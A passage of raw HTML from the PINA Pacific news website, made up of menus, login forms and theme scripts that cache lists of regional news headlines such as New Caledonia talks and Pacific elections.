	<li id="menu-item-0" class="menu-item-0"><a href="https://pina.com.fj/category/news/election/">Election</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/parliament/">Parliament</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/politics-news/">Politics</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/politics-news/anti-corruption/">Anti-Corruption</a></li>
</ul>
</li>
<li id="menu-item-1618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1618"><a href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://pina.com.fj/category/environment/">Environment</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://pina.com.fj/category/health/">Health</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1616"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li id="menu-item-1680" class="menu-item menu-item-type-post_type_archive menu-item-object-pina_members menu-item-1680"><a href="https://pina.com.fj/pina-members/">PINA Members</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pina.com.fj/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, January 19, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-pina-top-menu" class="top-header-menu"><li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1619"><a href="https://pina.com.fj/contact/">Contact Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                <h1 class="td-logo">        <a class="td-main-logo" href="https://pina.com.fj/">
            <img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" src="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" alt="" title="Pacific Islands News Association"  width="560" height="280"/>
            <span class="td-visual-hidden">PINA</span>
        </a>
    </h1>            </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div style="max-width:680px; width:100%; height:150px;" class="zone-header"><iframe src="https://pina.com.fj?_dnid=390&t=1619802893" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://pina.com.fj/">
			<img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-280x280-1.png" src="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png" alt="" title="Pacific Islands News Association"  width="140" height="140"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://pina.com.fj/">
			<img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" src="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" alt="" title="Pacific Islands News Association"  width="140" height="140"/>
		</a>
	    </div>
    <div class="menu-pina-header-menu-container"><ul id="menu-pina-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-85"><a href="https://pina.com.fj/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-87"><a href="#">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "7689";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1923";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/19\/pro-france-mps-confront-macron-at-new-caledonia-talks\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pro-France MPs confront Macron at New Caledonia talks\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pro-France MPs confront Macron at New Caledonia talks\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/4JUKM1T_AFP__20260116__92YR7TX__v1__HighRes__FrancePoliticsOverseasNcaledonia_jpg-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/19\/pro-france-mps-confront-macron-at-new-caledonia-talks\/\"  rel=\"bookmark\" title=\"Pro-France MPs confront Macron at New Caledonia talks\">Pro-France MPs confront Macron at New Caledonia talks<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/19\/bbnj-agreement-comes-into-force-marking-milestone-for-global-ocean-governance\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BBNJ Agreement comes into force, marking milestone for global ocean governance\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"BBNJ Agreement comes into force, marking milestone for global ocean governance\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2021\/11\/TUBA-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/19\/bbnj-agreement-comes-into-force-marking-milestone-for-global-ocean-governance\/\"  rel=\"bookmark\" title=\"BBNJ Agreement comes into force, marking milestone for global ocean governance\">BBNJ Agreement comes into force, marking milestone for global ocean governance<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Free trade agreements with Pacific island nations proposed to protect regional posture\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Free trade agreements with Pacific island nations proposed to protect regional posture\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/12\/b40a18_396920a0a9f54d79bb3f4cef0b38811fmv2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture\/\"  rel=\"bookmark\" title=\"Free trade agreements with Pacific island nations proposed to protect regional posture\">Free trade agreements with Pacific island nations proposed to protect regional...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Taiwan boosts support as Palau prepares to host Pacific Islands Forum\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Taiwan boosts support as Palau prepares to host Pacific Islands Forum\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/07\/FORUMS-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum\/\"  rel=\"bookmark\" title=\"Taiwan boosts support as Palau prepares to host Pacific Islands Forum\">Taiwan boosts support as Palau prepares to host Pacific Islands Forum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 100;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/09\/04\/unregistered-people-voted\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Unregistered people voted\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Unregistered people voted\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/09\/image_processing20250903-12-oul2na-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/09\/04\/unregistered-people-voted\/\"  rel=\"bookmark\" title=\"Unregistered people voted\">Unregistered people voted<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/palaus-2024-presidential-election-a-close-contest\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palau&#8217;s 2024 presidential election: A close contest\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palau&#8217;s 2024 presidential election: A close contest\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/09\/PALAUE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/palaus-2024-presidential-election-a-close-contest\/\"  rel=\"bookmark\" title=\"Palau&#8217;s 2024 presidential election: A close contest\">Palau&#8217;s 2024 presidential election: A close contest<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vanuatu votes in historic referendum to tame political instability\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vanuatu votes in historic referendum to tame political instability\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/VAN-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" title=\"Vanuatu votes in historic referendum to tame political instability\">Vanuatu votes in historic referendum to tame political instability<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/04\/03\/french-senate-endorses-new-election-rules-for-new-caledonia-but-with-amendments\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/04\/SENATE-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/04\/03\/french-senate-endorses-new-election-rules-for-new-caledonia-but-with-amendments\/\"  rel=\"bookmark\" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\">French Senate endorses new election rules for New Caledonia, but with...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 101;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/23\/pm-rabuka-nominates-ratu-naiqama-lalabalavu-for-fiji-president-as-katonivere-steps-down\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/rambos-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/23\/pm-rabuka-nominates-ratu-naiqama-lalabalavu-for-fiji-president-as-katonivere-steps-down\/\"  rel=\"bookmark\" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\">PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/png-opposition-file-motion-of-no-confidence-today-committee-unchanged\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/09\/LODGE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/png-opposition-file-motion-of-no-confidence-today-committee-unchanged\/\"  rel=\"bookmark\" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\">PNG Opposition file motion of no confidence today, Committee unchanged<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vanuatu votes in historic referendum to tame political instability\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vanuatu votes in historic referendum to tame political instability\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/VAN-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" title=\"Vanuatu votes in historic referendum to tame political instability\">Vanuatu votes in historic referendum to tame political instability<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div 